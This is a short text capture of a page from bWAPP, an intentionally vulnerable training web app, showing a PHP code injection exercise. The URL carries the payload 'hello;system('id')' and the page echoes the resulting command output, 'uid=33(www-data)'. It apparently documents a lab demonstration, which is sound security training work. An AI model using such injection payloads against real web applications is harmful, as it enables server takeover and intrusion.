 bWAPP - PHP Code Injecti
192.183.205.3/phpi.php?message=hello;system('id')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hellouid=33(www-data) gid=33(www-data) groups=33(www-data)